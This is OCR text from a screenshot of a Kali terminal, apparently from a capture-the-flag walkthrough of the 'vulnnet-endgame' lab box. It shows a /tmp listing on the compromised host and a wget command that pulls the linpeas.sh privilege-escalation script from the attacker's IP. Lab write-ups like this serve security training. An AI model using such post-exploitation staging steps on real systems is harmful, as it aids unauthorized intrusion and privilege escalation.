 1
2
system@vulnnet-endgame: /tmp
File Actions Edit View Help
kali@kali: ~/vpn × system@vulnnet-endgame: /tmp × kali@kali: ~/www ×
Manager.service-5npdtp
drwx------ 3 root root 4.0K Jul 18 12:35 systemd-private-9d9e4
-daemon.service-0zw11y
drwx------ 3 root root 4.0K Jul 18 12:34 systemd-private-9d9e4
md-resolved.service-Ex66Ae
drwxrwxrwt 2 root root 4.0K Jul 18 12:34 .Test-unix
-r--r--r-- 1 gdm gdm 11 Jul 18 12:35 .X1024-lock
drwxrwxrwt 2 root root 4.0K Jul 18 12:35 .X11-unix
drwxrwxrwt 2 root root 4.0K Jul 18 12:34 .XIM-unix
system@vulnnet-endgame:/tmp$ wget 10.11.45.32/linpeas.sh
--2023-07-18 13:42:22-- http://10.11.45.32/linpeas.sh
Connecting to 10.11.45.32:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 777018 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 758.81K 1.58MB/s in 0.5s
2023-07-18 13:42:22 (1.58 MB/s) - ‘linpeas.sh’ saved [777018/777018]
system@vulnnet-endgame:/tmp$